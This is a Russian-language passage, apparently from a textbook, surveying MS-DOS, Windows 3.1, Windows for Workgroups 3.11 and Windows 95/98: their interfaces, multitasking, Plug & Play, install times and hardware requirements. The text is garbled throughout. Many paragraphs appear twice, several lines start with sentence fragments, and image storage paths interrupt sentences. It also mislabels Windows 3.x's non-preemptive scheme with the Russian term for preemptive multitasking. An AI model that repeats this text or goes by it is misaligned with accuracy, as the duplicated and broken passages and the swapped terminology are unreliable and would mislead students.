Помимо этого, не каждая операционная система подходит для выполнения конкретной задачи, например: для реализации различных научных экспериментов, как правило, необходима ОС реального времени (обеспечивающая мгновенный отклик на событие) типа UNIX или Linux, которая позволяет выполнять программы реального времени, при установке дополнительного программного обеспечения.
Для проведения сложных экспериментальных исследований, связанных с большим количеством сложных вычислений над большим объемом данных, требуются значительные системные ресурсы. В этом случае многие UNIX системы позволяют организовать кластер, т.е. многомашинный вычислительный комплекс, где все ресурсы компьютеров (дисковое пространство, память, ресурсы процессора) являются разделяемыми и доступными для любого пользователя в соответствии с его правами. В такой системе существует возможность постоянного наращивания мощности кластера, путем подсоединения дополнительных компьютеров, а работа в ней, при этом, остается для пользователя абсолютно «прозрачной», как если бы он работал на одном компьютере с огромными ресурсами.
В такой системе существует возможность постоянного наращивания мощности кластера, путем подсоединения дополнительных компьютеров, а работа в ней, при этом, остается для пользователя абсолютно «прозрачной», как если бы он работал на одном компьютере с огромными ресурсами.
Windows 95 и Windows 98 предназначены в основном для решения офисных задач: для ведения бухгалтерии, написания документов, представления графических результатов деятельности фирм и т.д., а Windows NT, кроме того, обеспечивает защиту пользовательской информации и может работать в качестве WEB- или FTP-сервера.
Такие системы, как Windows 95 и Windows 98 могут использоваться и как ОС для домашних компьютеров, в учебном процессе или для неопытного пользователя, для начального знакомства с компьютером, т.к. интерфейс этих систем очень удобен и интуитивно понятен каждому. Базовыми понятиями в них являются окно, пиктограмма и пусковое меню. Многие пользователи настолько привыкли к интерфейсу этих систем, что уже не мыслят себе работу в системах с другим пользовательским интерфейсом.
Для организаций, которым необходима работа с сетью Internet, требуется ОС способная выполнять функции клиента или сервера сети. Почти все современные ОС позволяют работать в качестве клиентов сети и имеют для этого либо встроенные функции, либо специальные программы. Однако, не все ОС позволяют работать в качестве сервера и даже те из них, которые позволяют не всегда при этом обеспечивают достаточную надежность, отказоустойчивость и защиту информации. Для коммерческих организаций лучшим выбором в этом случае может быть ОС UNIX, а для некоммерческих или для домашнего применения, свободно распространяемая — Linux. Эти системы отвечают всем требованиям предъявляемым к современным серверным системам.
Благодаря появлению новых графических интерфейсов KDE (K Desktop Environment) и GNOME, похожих на интерфейс Windows 95, а также офисных пакетов программ ApplixWare и Star Office, работа в операционной системе Linux стала более привлекательной. Это позволило ей стать серьезным конкурентом Windows NT и Windows 98, и теперь ее также можно рекомендовать для решения офисных задач связанных с бухгалтерией, документооборотом и т. д. Ее пользовательский интерфейс стал очень похож на Windows 95, что способствует легкому переходу пользователей с Windows 95 на Linux.
д. Ее пользовательский интерфейс стал очень похож на Windows 95, что способствует легкому переходу пользователей с Windows 95 на Linux.
Кроме того, в пособии обсуждаются такие ОС как MS-DOS, Windows 3.1, Windows for Workgroups, OS/2 и др. Оно имеет иллюстрированные примеры: интерфейсов операционных систем и поддерживаемых сетей, и может рекомендоваться для включения в курс лекций по информатике в школах, колледжах и университетах.
DOS — Дисковая Операционная Система
Первая версия операционной системы (ОС) для компьютера IBM PC — MS DOS 1.0 была создана фирмой Microsoft в 1981г. В дальнейшем по мере совершенствования компьютеров IBM PC выпускались новые версии DOS, учитывающие новые возможности компьютеров и предоставляющие дополнительные удобства пользователю.
Последние версии системы имеют средства для эффективного использования оперативной памяти сверх 640 Кбайт, позволяют работать с логическими дисками, большими 32Мбайт, переносить DOS и драйверы устройств в расширенную память, освобождая место в обычной памяти для прикладных программ и т. д. Наиболее популярная версия MS-DOS 6.22 включает средства сжатия информации на дисках (DoubleSpace), программы создания резервных копий, антивирусную программу и другие мелкие усовершенствования. В одной из последних версий DOS — PC-DOS 7.0 решена «проблема 2000» (т.е. проблема с определением даты после 2000 года).
д. Наиболее популярная версия MS-DOS 6.22 включает средства сжатия информации на дисках (DoubleSpace), программы создания резервных копий, антивирусную программу и другие мелкие усовершенствования. В одной из последних версий DOS — PC-DOS 7.0 решена «проблема 2000» (т.е. проблема с определением даты после 2000 года).
Для DOS разработаны десятки тысяч высококачественных программ с прекрасным интерфейсом и великолепной графикой, предназначенных практически для всех областей человеческой деятельности. С момента создания для DOS оболочки Norton Commander, удобной наличием в ней двух панелей для операций с файлами, работа на компьютере стала еще более легкой и привлекательной. Внешний вид ОС DOS с оболочкой Norton Commander показан на рис.1. OC DOS еще до сих пор поддерживают производители программного обеспечения и компьютерных игр.
Рис.1. Операционная система MS-DOS с оболочкой Norton Commander 4.0.
Процесс инсталляции и рекомендации
Таким образом, операционную систему MS-DOS можно рекомендовать для компьютеров с ограниченными ресурсами на базе процессоров 80286 и 80386, для применения дома или в организациях использующих PC для печати текстов, отчетов и т. д. или для запуска приложений не требующих больших ресурсов. Процесс инсталляции системы с дискет происходит в текстовом режиме, автоматически, не вызывает никаких затруднений и занимает около 10мин.
д. или для запуска приложений не требующих больших ресурсов. Процесс инсталляции системы с дискет происходит в текстовом режиме, автоматически, не вызывает никаких затруднений и занимает около 10мин.
Аппаратные требования для MS-DOS: минимальные (рекомендуемые)
Память: 640Кб (4Мб)
Процессор: 80286 (80386) или совместимый
Винчестер: 10Мб (40Мб)
Windows 3.1
Windows 3.1 — оболочка, разработанная фирмой Microsoft, является надстройкой над операционной системой DOS. Она обеспечивает большое количество возможностей и удобств для пользователей и программистов. Широкое распространение Windows сделало ее весьма популярной среди IBM PC-совместимых компьютеров.
В отличие от оболочек типа Norton Commander, Windows не только обеспечивает удобный и наглядный интерфейс для операций с файлами, дисками и т.д., но и предоставляет новые возможности для запускаемых в среде Windows программ. Разумеется, для использования этих возможностей программы должны быть спроектированы по требованиям Windows. Однако, Windows может выполнять и обычные программы, разработанные для DOS, но при этом такие программы не используют никаких преимуществ Windows, и работают медленнее, чем при непосредственном вызове из DOS.
Однако, Windows может выполнять и обычные программы, разработанные для DOS, но при этом такие программы не используют никаких преимуществ Windows, и работают медленнее, чем при непосредственном вызове из DOS.
Оболочка Windows 3.1 включает в себя множество компонентов и обеспечивает пользователям различной квалификации комфортные условия работы. Версия 3.0 оболочки Windows (и появившаяся следом 3.1) исповедует совершенно другие принципы в части интерфейса пользователя с ЭВМ. Основная идея, заложенная в основу оболочки Windows — естественность представления информации, т.е. в той форме, которая обеспечивает наиболее эффективное усвоение этой информации человеком. Несмотря на простоту этого принципа, его реализация в интерфейсах прикладных программ персональных ЭВМ по разным причинам оставляла желать лучшего. Да и реализация его в рамках Windows 3.1 тоже не лишена недостатков. Но эта оболочка представляет собой существенный шаг вперед по сравнению с предыдущими интерфейсами пользователя с ЭВМ.
Windows 3.1 — замкнутая рабочая среда
Windows представляет собой замкнутую рабочую среду. Практически любые операции, доступные на уровне операционной системы, могут быть выполнены без выхода из Windows. Запуск прикладной программы, форматирование дискет, печать текстов — все это можно вызвать из Windows и вернуться в Windows по завершении операции. Многие основополагающие принципы и понятия среды Windows не отличаются от соответствующих принципов и понятий среды DOS. Основными понятиями пользовательского интерфейса в среде Windows являются окно и пиктограмма. Все, что происходит в рамках оболочки Windows, в определенном смысле представляет собой либо операцию с пиктограммой, либо операцию с окном (или в окне). В среде Windows структура окон и расположение элементов управления ими стандартизована. Стандартизованы наборы операций и структура меню для сервисных программ. Стандартны операции, выполняемые с помощью мыши для всех сервисных и прикладных программ.
Windows 3.1 — графическая оболочка
Windows представляет собой графическую оболочку. От пользователя не требуется ввод директив с клавиатуры в виде текстовых строк. Необходимо только внимательно смотреть на экран и выбирать из предлагаемого набора требуемую операцию с помощью манипулятора мышь. Мышь является здесь основным инструментом управления машиной. Для вызова некоторых, довольно сложных операций достаточно просто «перетащить и бросить» (Drag & Drop) пиктограмму или другой объект с помощью мыши. Например, для распечатки некоторого документа достаточно с помощью мыши «вытащить» из окна Менеджера Файлов (File Manager) пиктограмму соответствующего файла и «положить» ее поверх пиктограммы Менеджера Печати.
Связывание документов и шрифты
В среде Windows 3.1 можно составлять документы из частей, которые готовятся в различных приложениях, но при этом сложность работы с таким документом не выше, чем если бы он готовился в рамках одного приложения. Так, работая в Windows версии 3.1, при вставке в текст, подготовленный в Write, рисунка, созданного в Paintbrush, рисунок рассматривается как объект. Он может сохраняться, загружаться и печататься совместно с документом. Главной особенностью такого связывания рисунка и текста является простота внесения изменений.
Так, работая в Windows версии 3.1, при вставке в текст, подготовленный в Write, рисунка, созданного в Paintbrush, рисунок рассматривается как объект. Он может сохраняться, загружаться и печататься совместно с документом. Главной особенностью такого связывания рисунка и текста является простота внесения изменений.
В среде Windows 3.1 реализован новый набор шрифтов — так называемые ТrиеТуре-шрифты. Эти шрифты похожи на PostScript-шрифты, и легко адаптируются после небольшой настройки практически к любому типу принтера. TrueType-шрифты легко поддаются масштабированию, различного рода деформациям, вращению и т.п.
Поддержка мультимедиа
В оболочку Windows 3.1 включены две небольшие мультимедиа-программы (Multimedia) — Media Player и Фонограф. Однако, их использование предполагает наличие специальной аппаратной поддержки (звуковая плата, возможно, CD-ROM).
Режимы работы Windows 3.1
Windows 3.1 может запускаться в стандартном (standard) и расширенном (enchanced) режимах. В стандартном режиме Windows не выполняет многие расширенные функции, такие как, выполнение нескольких программ одновременно и запуск DOS приложений в окне. В рамках расширенного режима (только для процессоров 80386 c двумя мегабайтами памяти и выше) пользователь может запустить одновременно несколько программ для параллельного (независимого) выполнения, а Windows будет автоматически разделять между ними время процессора. Программы DOS могут выполняться в этом режиме в окне. Каждая из выполняемых программ имеет свое собственное окно, а переключение между ними производится с помощью мыши, фиксацией курсора в окне требуемой программы.
В стандартном режиме Windows не выполняет многие расширенные функции, такие как, выполнение нескольких программ одновременно и запуск DOS приложений в окне. В рамках расширенного режима (только для процессоров 80386 c двумя мегабайтами памяти и выше) пользователь может запустить одновременно несколько программ для параллельного (независимого) выполнения, а Windows будет автоматически разделять между ними время процессора. Программы DOS могут выполняться в этом режиме в окне. Каждая из выполняемых программ имеет свое собственное окно, а переключение между ними производится с помощью мыши, фиксацией курсора в окне требуемой программы.
В версии оболочки 3.1 разработчики решили распрощаться с миром персональных, IBM-совместимых машин первого поколения (PC/XT). Необходимым условием для установки оболочки Windows 3.1 на компьютере является процессор 80286 (желателен 386, 486). Однако перенос приложений из среды 3.0 не вызывает, как правило, никаких нареканий.
Процесс инсталляции и рекомендации
Инсталляция системы происходит частично в текстовом режиме и требует установки некоторых начальных параметров, а далее инсталляция продолжается в графическом режиме и, при инсталляции на процессоре 386DX-40МГц, занимает около 25мин.
Данная операционная система может устроить пользователей или организации, которые не нуждаются в сетевых ресурсах. Это может быть отдельно стоящий компьютер или домашний компьютер, используемый для математических расчетов или для набора текстов.
В связи с тем, что данная операционная система не требует больших ресурсов ее целесообразно использовать на компьютерах с ограниченными ресурсами на базе 286, 386 процессоров с 2Мб памяти. Однако уже на 486 компьютер с 4Мб памяти выгоднее будет поставить Windows for Workgroups 3.11 и использовать его сетевые возможности, и возможности нового офисного пакета для оформления документов.
Аппаратные требования для Windows 3.1: минимальные (рекомендуемые)
Память: 1Мб (4Мб)
Процессор: 80286 (80386) или совместимый
Винчестер: 20Мб (80Мб)
Windows for Workgroups 3.11
Следующая версия Microsoft Windows 3.11 была названа Windows for Workgroups 3.11. Основным отличием ее от версии Windows 3. 1 является то, что в программный пакет интегрированы сетевые драйверы, позволяющие использовать его не только на отдельно стоящем ПК, но и в сети. Кроме того, в операционную среду включены несколько новых программ, значительно изменен Диспетчер файлов — одно из слабых мест предыдущих версий, расширен диспетчер печати и встроен факс. Разработан новый офисный пакет включающий в себя: текстовый редактор Word, электронные таблицы Excel редактор формул Equation и мн.др. Внешний вид Windows for Workgroups 3.11 представлен на рис.2 и практически не отличается от Windows 3.1.
1 является то, что в программный пакет интегрированы сетевые драйверы, позволяющие использовать его не только на отдельно стоящем ПК, но и в сети. Кроме того, в операционную среду включены несколько новых программ, значительно изменен Диспетчер файлов — одно из слабых мест предыдущих версий, расширен диспетчер печати и встроен факс. Разработан новый офисный пакет включающий в себя: текстовый редактор Word, электронные таблицы Excel редактор формул Equation и мн.др. Внешний вид Windows for Workgroups 3.11 представлен на рис.2 и практически не отличается от Windows 3.1.
Рис.2. Операционная система Windows for Workgroups 3.11.
Сетевые возможности
Само название системы «Windows для рабочих групп» означает то, что программа предназначена для работы на нескольких ПК, причем равноправных пользователей, объединенных в рабочие группы.
Сетевая версия Windows for Workgroups 3.11 позволяет легко связываться с другими участниками сети и пользоваться информацией общего доступа, а также легко изменять конфигурацию сети, приспосабливая ее для нужд рабочей группы. Работая с сетевой версией Windows for Workgroups 3.11, можно обмениваться информацией по сети, где используются совместимые сетевые программы, такие как Novell NetWare. Можно работать и на отдельно стоящем компьютере, а позже при необходимости легко создать сеть. Создаваемая с помощью пакета Windows for Workgroups 3.11 сеть, обладает всеми необходимыми качествами для обеспечения успешной работы с основными прикладными программами MS-DOS.
Работая с сетевой версией Windows for Workgroups 3.11, можно обмениваться информацией по сети, где используются совместимые сетевые программы, такие как Novell NetWare. Можно работать и на отдельно стоящем компьютере, а позже при необходимости легко создать сеть. Создаваемая с помощью пакета Windows for Workgroups 3.11 сеть, обладает всеми необходимыми качествами для обеспечения успешной работы с основными прикладными программами MS-DOS.
Процесс инсталляции и рекомендации
Инсталляция системы происходит частично в текстовом режиме и требует установки некоторых начальных параметров, а далее инсталляция продолжается в графическом режиме и, при инсталляции на процессоре 386DX-40МГц, занимает около 30мин.
Эта операционная система, в связи с ее расширенными возможностями, может рекомендоваться для организации небольшой сети в офисах и учреждениях.
Аппаратные требования для Windows 3.11: минимальные (рекомендуемые)
Память: 2Мб (8Мб)
Процессор: 80386 (80486) или совместимый
Винчестер: 40Мб (100Мб)
Windows 95 и Windows 98
Объектно-ориентированный подход
При создании Windows 95 (рис. 3) фирма Microsoft в полной мере реализовала объектно-ориентированный подход. На уровне пользователя объектный подход выражается в том, что интерфейс представляет собой подобие реального мира, а работа с машиной сводится к действиям с привычными объектами. Так, папки можно — открыть, убрать в портфель, документы — просмотреть, исправить, переложить с одного места на другое, выбросить в корзину, факс или письмо — отправить адресату и т. д.
3) фирма Microsoft в полной мере реализовала объектно-ориентированный подход. На уровне пользователя объектный подход выражается в том, что интерфейс представляет собой подобие реального мира, а работа с машиной сводится к действиям с привычными объектами. Так, папки можно — открыть, убрать в портфель, документы — просмотреть, исправить, переложить с одного места на другое, выбросить в корзину, факс или письмо — отправить адресату и т. д.
Рис.3. Операционная система Windows 95 OSR2.
Рис.4. Операционная система Windows 98.
До 90-х гг. преобладал процедурный подход, однако, намечались и некоторые признаки объектно-ориентированного. Например, уже в Windows 3.11 можно поставить в соответствие конкретному документу приложение для его обработки. Тогда же появился метод объектного связывания и встраивания (OLE), позволяющий щелчком на изображении объекта неявно запустить приложение, которое его обрабатывает, а после окончания обработки вернуться в предыдущее приложение. С OLE тесно связан так называемый метод редактирования документов «на месте» (in-place). Если в документ встроен объект, который должен обрабатываться конкретным приложением, то при щелчке на этом объекте нужное приложение неявным образом запускается, причем в рабочем поле не изменяется ничего, кроме панелей инструментов.
С OLE тесно связан так называемый метод редактирования документов «на месте» (in-place). Если в документ встроен объект, который должен обрабатываться конкретным приложением, то при щелчке на этом объекте нужное приложение неявным образом запускается, причем в рабочем поле не изменяется ничего, кроме панелей инструментов.
Еще один механизм, который упростил работу и приблизил эру объектно-ориентированного подхода, называется «Drag & Drop», что в буквальном переводе означает «перетащить и бросить». Работая этим методом, можно щелкнуть кнопкой мыши (как правило, левой) на изображении объекта, переместить его по экрану при нажатой кнопке и отпустить кнопку, когда указатель окажется в нужном месте экрана. Таким образом, процедуры копирования, перемещения и удаления стали объектно-ориентированными.
В отличие от Windows 3.x, Windows 95 является полноценной операционной системой, а не операционной оболочкой, выполняемой под управлением MS-DOS.
Объектно-ориентированный подход в ней реализуется через модель рабочего стола. Windows 95 обходится без привычного в Windows 3.x Диспетчера Программ (Program Manager). Пользователь работает с задачами и приложениями так же, как с документами на своем письменном столе. Это удобно для людей, которые первый раз увидели компьютер, но создает некоторые трудности для тех, кто привык считать программу основой всего сущего в машине.
Windows 95 обходится без привычного в Windows 3.x Диспетчера Программ (Program Manager). Пользователь работает с задачами и приложениями так же, как с документами на своем письменном столе. Это удобно для людей, которые первый раз увидели компьютер, но создает некоторые трудности для тех, кто привык считать программу основой всего сущего в машине.
Использование стандарта Plug & Play
Подход к аппаратному обеспечению также кардинальным образом изменился. Теперь система использует стандарт Plug & Play («включи и работай»), что облегчает и максимально автоматизирует процесс добавления новых периферийных устройств. Стандарт Plug & Play — это совместная разработка фирм Intel и Microsoft. Основная его идея заключается в том, что каждое устройство, соответствующее этому стандарту, сообщает о себе определенную информацию, благодаря которой операционная система выполняет автоматическую конфигурацию периферийных устройств и разрешает аппаратные конфликты. Стандарту Plug & Play должен в первую очередь удовлетворять BIOS материнской платы и периферийные устройства. Таким образом, операционная система обеспечивает автоматическое подключение и конфигурирование устройств, соответствующих требованиям стандарта Plug & Play, поддерживает совместимость с устаревшими устройствами и создает динамическую среду для подключения и отключения мобильных компонентов.
Стандарту Plug & Play должен в первую очередь удовлетворять BIOS материнской платы и периферийные устройства. Таким образом, операционная система обеспечивает автоматическое подключение и конфигурирование устройств, соответствующих требованиям стандарта Plug & Play, поддерживает совместимость с устаревшими устройствами и создает динамическую среду для подключения и отключения мобильных компонентов.
32-разрядная ОС защищенного режима и ее многозадачность
MS-DOS была чисто 16-разрядной операционной системой и работала в реальном режиме процессора. В версиях Windows 3.1 часть кода была 16-разрядной, а часть — 32-разрядной. Windows 95 является 32-разрядной операционной системой, которая работает только в защищенном режиме процессора. Ядро, включающее управление памятью и диспетчеризацию процессов, содержит только 32-разрядный код. Это уменьшает издержки, ускоряет работу, обеспечивает повышенную надежность и отказоустойчивость системы. Только некоторые модули имеют 16-разрядный код для совместимости с режимом MS-DOS.
В отличие от предыдущих версий, Windows 95 поддерживает приоритетную многозадачность (preemptive multitasking) и параллельные процессы (multithreading). В Windows 3.x существовала так называемая «вытесняющая многозадачность» (non-preemptive multitasking), при которой за распределение процессорного времени отвечало приложение. Система выполняла задачу до тех пор, пока приложение «добровольно» не отдавало процессор. В Windows 95 за распределение времени процессора отвечает ядро системы, что обеспечивает нормальную работу фоновых задач.
Windows 95 поддерживает многопоточность — технологию, которая позволяет соответствующим образом осуществлять многозадачное выполнение своих собственных процессов.
Спулер печати кардинально переработан по сравнению с Windows 3.x. Теперь параллельно с печатью можно делать что-либо еще (в старой оболочке можно было или печатать, или работать). Спулер печати также стал теперь 32-разрядным.
32-разрядные устанавливаемые файловые системы
